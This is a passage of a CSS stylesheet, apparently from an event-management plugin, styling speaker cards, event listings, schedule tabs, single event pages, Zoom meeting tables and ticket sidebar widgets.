  line-height: 1.3;
}

/*================================
 etn speaker 
 ================================*/
.etn-speaker-item {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
}
.etn-speaker-item .etn-speaker-thumb {
  position: relative;
  overflow: hidden;
}
.etn-speaker-item .etn-speaker-thumb:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
}
.etn-speaker-item .etn-speaker-thumb a {
  display: block;
  line-height: 0;
}
.etn-speaker-item .etn-speaker-thumb img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0px;
  margin: auto;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: rgba(255, 255, 255, 0.3);
  line-height: 40px;
  color: #fff;
  margin: 0 2px;
  font-size: 0.875rem;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover {
  background-color: #5d78ff;
}
.etn-speaker-item .etn-speaker-content {
  background-image: url(../images/shape.png);
  background-repeat: no-repeat;
  background-size: cover;
  padding: 30px 30px 20px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.06);
  border-bottom: 7px solid #5d78ff;
}
.etn-speaker-item .etn-speaker-content .etn-title {
  margin: 0 0 20px;
  font-size: 1.375rem;
}
.etn-speaker-item .etn-speaker-content .etn-title a {
  color: #333333;
}
.etn-speaker-item .etn-speaker-content p {
  margin-bottom: 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-size: 1rem;
}
.etn-speaker-item:hover .etn-speaker-content {
  background-color: #8000ff;
  border-bottom-color: transparent;
}
.etn-speaker-item:hover .etn-speaker-content .etn-title a,
.etn-speaker-item:hover .etn-speaker-content p {
  color: #fff;
}
.etn-speaker-item:hover .etn-speaker-thumb:before {
  opacity: 1;
}
.etn-speaker-item:hover .etn-speakers-social {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  bottom: 30px;
}
.etn-speaker-item.style-3 .etn-speaker-thumb img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-speaker-item.style-3 .etn-speaker-content {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #fff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-title {
  margin: 0 0 10px;
}
.etn-speaker-item.style-3 .etn-speaker-content p {
  margin-bottom: 15px;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #5d78ff;
  line-height: 40px;
  color: #fff;
  margin: 0 2px;
  font-size: 0.875rem;
}
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover {
  background-color: rgba(93, 120, 255, 0.8);
}
.etn-speaker-item.style-3:hover .etn-speaker-thumb img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a {
  color: #ff007a;
}
.etn-speaker-item.style-3:hover .etn-speaker-content p {
  color: #000000;
}
.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  bottom: 30px;
}

/*================================
 etn event 
 ================================*/
.etn-event-item {
  position: relative;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);
  padding: 30px;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
  margin-bottom: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-item .etn-event-thumb {
  position: relative;
  margin-bottom: 20px;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 12px;
  -webkit-border-radius: 12px;
  -ms-border-radius: 12px;
}
.etn-event-item .etn-event-thumb > a {
  line-height: 0;
  display: block;
}
.etn-event-item .etn-event-thumb img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.etn-event-item .etn-event-category {
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 1;
}
.etn-event-item .etn-event-category span {
  background-color: #5d78ff;
  color: #fff;
  padding: 4px 8px;
  font-size: 0.8125rem;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.etn-event-item .etn-event-location {
  font-size: 0.9375rem;
  color: #ff007a;
  margin-bottom: 5px;
}
.etn-event-item .etn-event-location i {
  margin-right: 5px;
}
.etn-event-item .etn-event-location a {
  color: #ff007a;
}
.etn-event-item .etn-title {
  margin: 0 0 10px;
  font-size: 1.375rem;
}
.etn-event-item .etn-title a {
  color: #202020;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-item .etn-event-footer {
  overflow: hidden;
}
.etn-event-item .etn-event-footer .etn-event-date {
  float: left;
  font-size: 0.9375rem;
  font-weight: 700;
}
.etn-event-item .etn-event-footer .etn-event-date i {
  padding-right: 5px;
}
.etn-event-item .etn-event-footer .etn-atend-btn {
  float: right;
}
.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  padding: 0px 15px;
  font-weight: 700;
  font-size: 0.8125rem;
  border-width: 2px;
  line-height: 25px;
  border-color: #ff007a;
  color: #ff007a;
  background-image: none;
  display: inline-block;
}
.etn-event-item:hover {
  background-color: #fff;
}
.etn-event-item:hover .etn-event-thumb img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.etn-event-item:hover .etn-title a {
  color: #5d78ff;
}

.etn-event-list2 .etn-event-item {
  padding: 0;
  box-shadow: none;
}
.etn-event-list2 .etn-event-content {
  border-top: 4px solid #5d78ff;
  margin: -60px 20px 0;
  background: #fff;
  position: relative;
  padding: 24px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.etn-event-list2 .etn-ticket-price,
.etn-event-list2 .etn-event-location {
  margin: 0px 15px 15px 0;
}
.etn-event-list2 .event-top-meta {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.calendar-tooltip .etn-event-duration-date,
.etn-event-item .etn-event-duration-date {
  font-size: 13px;
  font-weight: 400;
  color: #5d78ff;
  margin: 0 0 8px 0;
}

/*==================================
  event tab wrapper
=================================*/
.event-tab-wrapper ul {
  margin-bottom: 30px;
  padding: 0;
  text-align: center;
}
.event-tab-wrapper ul li {
  display: inline-block;
}
.event-tab-wrapper ul li a.etn-tab-a {
  padding: 8px 20px;
  color: #fff;
  display: block;
  margin: 0 2px;
  border: 1px solid #5d78ff;
  color: #5d78ff;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
}
.event-tab-wrapper ul li a.etn-tab-a.etn-active {
  background-color: #5d78ff;
  color: #fff;
}

/*=======================
speaker single page
=========================*/
.etn-speaker-page-container {
  padding: 60px 0;
  width: 100%;
}

.etn-single-speaker-wrapper .etn-schedule-wrap {
  padding: 25px;
}
.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.06);
}
.etn-single-speaker-wrapper .etn-speaker-summery {
  word-wrap: break-word;
}

.etn-speaker-info {
  box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.05);
  padding: 50px;
  text-align: center;
}
.etn-speaker-info .etn-speaker-thumb {
  width: 255px;
  height: 255px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto;
  margin-bottom: 30px;
}
.etn-speaker-info .etn-speaker-thumb img {
  width: 100%;
  height: auto;
}
.etn-speaker-info .etn-title {
  font-size: 1.875rem;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .etn-speaker-info .etn-title {
    font-size: 1.625rem;
  }
}
.etn-speaker-info .etn-speaker-designation {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.etn-speaker-info .etn-title.etn-speaker-name {
  margin-bottom: 10px;
}
.etn-speaker-info .etn-speaker-details-meta {
  padding: 0;
  list-style-type: none;
  margin: 0 0 20px;
}

.etn-speaker-logo {
  margin-bottom: 15px;
}
.etn-speaker-logo img {
  max-width: 100%;
}

.etn-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  margin: 0 2px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: #fff;
  background-color: #5d78ff;
}
.etn-social a.etn-facebook-f, .etn-social a.etn-facebook, .etn-social a.etn-facebook-square, .etn-social a.etn-facebook-messenger {
  background-color: #3b5998;
}
.etn-social a.etn-twitter, .etn-social a.etn-twitter-square {
  background-color: #1da1f2;
}
.etn-social a.etn-linkedin-in, .etn-social a.etn-linkedin {
  background-color: #007bb5;
}
.etn-social a.etn-instagram {
  background-color: #c32aa3;
}
.etn-social a.etn-youtube-square {
  background-color: #ff0000;
}
.etn-social a.etn-pinterest, .etn-social a.etn-pinterest-square, .etn-social a.etn-pinterest-p {
  background-color: #bd081c;
}
.etn-social.etn-social-style-1 {
  display: flex;
  align-items: center;
}
.etn-social.etn-social-style-1 a {
  background-color: transparent;
  text-align: center;
}
.etn-social.etn-social-style-1 a.fa-facebook-f, .etn-social.etn-social-style-1 a.fa-facebook, .etn-social.etn-social-style-1 a.fa-facebook-square, .etn-social.etn-social-style-1 a.fa-facebook-messenger {
  color: #3b5998;
}
.etn-social.etn-social-style-1 a.fa-twitter, .etn-social.etn-social-style-1 a.fa-twitter-square {
  color: #1da1f2;
}
.etn-social.etn-social-style-1 a.fa-linkedin-in, .etn-social.etn-social-style-1 a.fa-linkedin {
  color: #007bb5;
}
.etn-social.etn-social-style-1 a.fa-instagram {
  color: #c32aa3;
}
.etn-social.etn-social-style-1 a.fa-youtube-square {
  color: #ff0000;
}
.etn-social.etn-social-style-1 a.fa-pinterest, .etn-social.etn-social-style-1 a.fa-pinterest-square, .etn-social.etn-social-style-1 a.fa-pinterest-p {
  color: #bd081c;
}

.schedule-list-wrapper .schedule-listing.multi-schedule-list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time {
  color: #fff;
  background: #5d78ff;
  padding: 60px 20px;
  font-size: 0.9375rem;
  font-weight: 700;
  flex: 0 0 18%;
  max-width: 18%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span {
  display: block;
  line-height: 1.625rem;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
  padding: 35px 40px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 82%;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title {
  margin: 0 0 10px;
  line-height: 1;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details {
  margin-bottom: 0;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker {
  display: flex;
  flex-wrap: wrap;
  margin-top: 30px;
  gap: 15px;
}
@media (max-width: 576px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker {
    column-gap: 0;
    row-gap: 15px;
  }
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content {
  text-align: center;
}
@media (max-width: 576px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content {
    flex: 0 0 25%;
  }
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker {
  margin: 0;
  font-size: 0.875rem;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img {
  max-width: 60px;
  border-radius: 5px;
  height: 60px;
  object-fit: cover;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time {
  opacity: 0.8;
}
@media (max-width: 767px) {
  .schedule-list-wrapper .schedule-listing.multi-schedule-list {
    flex-direction: column;
  }
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
    width: 100%;
  }
  .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 25px 20px;
    border-left: 1px dashed #e5e5e5;
    width: 100%;
  }
}

@-webkit-keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.etn-schedule-wrap .etn-single-schedule-item {
  border-bottom: 1px solid #eaeaea;
  padding: 30px 0;
  margin: 0;
}
.etn-schedule-wrap .etn-single-schedule-item:last-of-type {
  border-bottom: none;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
  background: #edf0ff;
  padding: 10px 18px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  color: #2852e9;
  font-size: 0.8125rem;
  font-weight: 700;
  display: inline-block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
  display: block;
  padding-left: 25px;
  font-size: 0.875rem;
  line-height: 1.25rem;
  position: relative;
}
@media (max-width: 992px) {
  .etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
    margin-bottom: 15px;
  }
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i {
  font-size: 0.9375rem;
  color: #949494;
  position: absolute;
  left: 0px;
  top: 4px;
}
.etn-schedule-wrap .etn-schedule-content .etn-title {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .etn-schedule-wrap .etn-schedule-content p {
    margin-bottom: 0;
  }
}

.schedule-tab-wrapper .etn-title {
  margin-bottom: 30px;
}
.schedule-tab-wrapper .etn-nav {
  padding: 0;
  margin: 0 0 40px;
}
.schedule-tab-wrapper .etn-nav li {
  display: inline-block;
  margin: 0;
}
.schedule-tab-wrapper .etn-nav li a {
  font-size: 1.25rem;
  font-weight: 700;
  color: #232323;
  text-decoration: none;
  display: inline-block;
  white-space: nowrap;
  padding: 5px 15px;
  position: relative;
  border-bottom: 4px solid #f2f2f2;
}
.schedule-tab-wrapper .etn-nav li a:after {
  border-color: #5d78ff transparent transparent transparent;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  position: absolute;
  left: 0;
  bottom: -10px;
  right: 0;
  margin: auto;
  opacity: 0;
}
.schedule-tab-wrapper .etn-nav li a.etn-active {
  border-bottom-color: #5d78ff;
}
.schedule-tab-wrapper .etn-nav li a.etn-active:after {
  opacity: 1;
}
.schedule-tab-wrapper .etn-nav li a span {
  padding: 0 20px;
  display: block;
}
.schedule-tab-wrapper .etn-nav li a .etn-day {
  font-size: 0.9375rem;
  color: #585858;
  font-weight: 500;
  text-align: center;
}
.schedule-tab-wrapper .etn-nav li a:hover, .schedule-tab-wrapper .etn-nav li a:focus {
  background-color: transparent;
}
.schedule-tab-wrapper .etn-schedule-speaker {
  margin-top: 20px;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker {
  position: relative;
  display: inline-block;
  margin: 0 5px 2px 0;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img {
  width: 50px;
  height: 50px;
  object-fit: cover;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
  position: absolute;
  left: -30px;
  top: -25px;
  padding: 0;
  background: #5d78ff;
  color: #fff;
  font-size: 0.8125rem;
  line-height: 1rem;
  padding: 3px 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  white-space: nowrap;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #5d78ff transparent transparent transparent;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  right: 0;
  margin: 0 auto;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location {
  font-size: 0.875rem;
  line-height: 1.125rem;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i {
  padding-right: 10px;
}
.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker {
  margin-top: 12px;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li {
  margin: 0 -2px;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active {
  border-bottom-color: #5d78ff;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after {
  opacity: 0;
}
.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span {
  padding: 0;
}
.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time {
  background: transparent;
  padding: 0;
  font-weight: 400;
  color: #585858;
}
.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type {
  border-bottom: 1px solid #eaeaea;
}

.etn-tab-content .etn-tab {
  display: none;
}
.etn-tab-content .etn-tab.tab-active {
  display: block;
}
.etn-tab-content .etn-tab.tab-active {
  -webkit-animation-name: fadeUp;
  animation-name: fadeUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3%, 0);
    transform: translate3d(0, 3%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*=======================
event  single page
=========================*/
.etn-event-single-wrap .etn-event-single-content-wrap,
.etn-event-single-wrap .schedule-tab-wrapper,
.etn-event-single-wrap .etn-tag-wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
  padding: 45px;
}
@media (max-width: 767px) {
  .etn-event-single-wrap .etn-event-single-content-wrap,
.etn-event-single-wrap .schedule-tab-wrapper,
.etn-event-single-wrap .etn-tag-wrapper {
    padding: 25px;
  }
}

.etn-content-wrap {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
}

.etn-es-events-page-container {
  padding-top: 80px;
  padding-bottom: 80px;
}

.etn-event-single-content-wrap .etn-event-meta {
  position: relative;
}
.etn-event-single-content-wrap .etn-event-meta:after {
  clear: both;
  width: 100%;
  content: "";
  display: table;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category {
  float: left;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span {
  color: #5d78ff;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap {
  float: right;
  position: relative;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social {
  position: absolute;
  right: -15px;
  top: 100%;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a {
  text-align: center;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.etn-event-single-content-wrap .etn-event-entry-title {
  line-height: 1;
  font-weight: 700;
  margin-bottom: 40px;
}
@media (min-width: 767px) {
  .etn-event-single-content-wrap .etn-event-entry-title {
    font-size: 42px;
  }
}
.etn-event-single-content-wrap .etn-single-event-media {
  margin-bottom: 40px;
}
.etn-event-single-content-wrap .etn-single-event-media img {
  max-width: 100%;
}
.etn-event-single-content-wrap .etn-event-content-body > * {
  margin-bottom: 20px;
}
.etn-event-single-content-wrap .etn-event-content-body iframe {
  width: 100%;
}

.etn-event-tag-list h4 {
  margin-bottom: 20px;
}
.etn-event-tag-list a {
  font-size: 12px;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  text-transform: uppercase;
  color: #333333;
  font-weight: 700;
}
.etn-event-tag-list a:hover {
  color: #5d78ff;
  border-color: #5d78ff;
}

.no-shadow {
  box-shadow: none !important;
}

/*====================
/ Zoom metting
=====================*/
.meeting-wrapper .meeting-title {
  text-align: center;
  padding: 10px 0;
  font-size: 1.625rem;
  text-transform: capitalize;
  margin: 0;
}
.meeting-wrapper .meeting-row {
  display: flex;
  border: 1px solid #e7e7e7;
}
.meeting-wrapper .meeting-row:nth-child(odd) {
  background: #e2e2e2;
}
.meeting-wrapper .meeting-row .meeting-info {
  padding: 15px;
  flex: 30%;
  text-align: center;
}
.meeting-wrapper .meeting-row .meeting-info p {
  margin: 0;
}
.meeting-wrapper .meeting-row .info-right {
  flex: 70%;
  border-left: 1px solid #ededed;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1) {
  background-color: #f2f4ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2) {
  background-color: #fff2f8;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3) {
  background-color: #ebf7ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4) {
  background-color: #ebfbfa;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5) {
  background-color: #fff0fc;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6) {
  background-color: #f3f1ff;
}
.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7) {
  background-color: #e6fbfe;
}
.meeting-wrapper.zoom-2 .meeting-row {
  border: none;
  margin-bottom: 8px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.meeting-wrapper.zoom-2 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-2 .meeting-info.info-right {
  border-left: 0;
}
.meeting-wrapper.zoom-3 .meeting-row {
  border: 1px solid #e4e7e9;
  margin-bottom: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd) {
  background-color: transparent;
}
.meeting-wrapper.zoom-3 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-3 .meeting-info.info-right {
  border-left: 0;
}
.meeting-wrapper.zoom-4 .meeting-row {
  border: 0;
  margin-bottom: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  box-shadow: 0 6px 8px 8px rgba(0, 0, 0, 0.02);
}
.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd) {
  background-color: transparent;
}
.meeting-wrapper.zoom-4 .meeting-info {
  text-align: left;
  padding: 15px 40px;
  flex: 50%;
}
.meeting-wrapper.zoom-4 .meeting-info.info-right {
  border-left: 0;
}

.etn-organizer-style-1 {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
  padding: 45px;
}
.etn-organizer-style-1 .etn-title {
  font-size: 1.75rem;
}
@media (min-width: 767px) {
  .etn-organizer-style-1 .etn-title {
    font-size: 36px;
  }
}
.etn-organizer-style-1 .etn-organizer-wrap {
  display: flex;
  flex-wrap: wrap;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name {
  font-size: 1.25rem;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email {
  font-size: 1rem;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item {
  width: 50%;
  margin-bottom: 30px;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo {
  margin-bottom: 15px;
}
.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name {
  font-weight: 700;
  text-transform: uppercase;
}

/*====================
Etn event sidebar
=====================*/
.etn-sidebar .etn-widget {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  padding: 35px;
  margin-bottom: 30px;
}
.etn-sidebar .etn-widget .etn-widget-title {
  margin-bottom: 20px;
}
.etn-sidebar .etn-event-meta-info ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.etn-sidebar .etn-event-meta-info ul li {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 15px;
  font-size: 1rem;
}
.etn-sidebar .etn-event-meta-info ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.etn-sidebar .etn-event-meta-info ul li span {
  font-weight: 700;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name {
  font-weight: normal;
  position: relative;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child) {
  margin-right: 8px;
}
.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before {
  position: absolute;
  content: ",";
  right: -8px;
  bottom: -2px;
}
.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone {
  font-weight: 400;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #f2f2ff;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name {
  font-size: 1.125rem;
  margin-bottom: 5px;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name {
  font-weight: 700;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email {
  margin-bottom: 5px;
}
.etn-sidebar .etn-ticket-widget .etn-qty-field label,
.etn-sidebar .etn-ticket-widget .etn-price-field label {
  margin-bottom: 10px;
}
.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,
.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control {
  border: 1px solid #eaeaea;
}
@media (max-width: 767px) {
  .etn-sidebar .etn-ticket-widget .etn-qty-field,
.etn-sidebar .etn-ticket-widget .etn-price-field {
    margin-bottom: 15px;
  }
}
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number] {
  -moz-appearance: textfield;
}
.etn-sidebar .etn-ticket-widget .etn-total-price {
  font-weight: 700;
  margin: 15px 0;
}
.etn-sidebar .etn-variable-ticket-widget {
  padding: 35px 10px;
}

.etn-variable-ticket-widget .etn-single-ticket-item {
  background-color: #f4f5f8;
  padding: 20px;
  margin-bottom: 10px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
}
.etn-variable-ticket-widget .ticket-header {
  font-size: 1rem;
  color: #5d78ff;
